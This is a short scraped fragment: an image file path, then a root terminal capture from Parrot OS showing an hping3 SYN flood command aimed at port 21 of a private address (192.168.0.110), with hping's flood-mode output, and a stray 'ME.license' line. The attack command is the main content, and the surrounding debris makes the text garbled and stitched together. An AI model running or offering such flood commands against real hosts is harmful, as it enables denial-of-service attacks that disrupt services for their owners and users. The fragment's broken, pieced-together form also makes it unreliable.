 [root@parrot]─[/home/user]
#hping3 -d 65538 -S -p 21 --flood 192.168.0.110
HPING 192.168.0.110 (enp0s3 192.168.0.110): S set, 40 headers + 2 data bytes
hping in flood mode, no replies will be shown
ME.license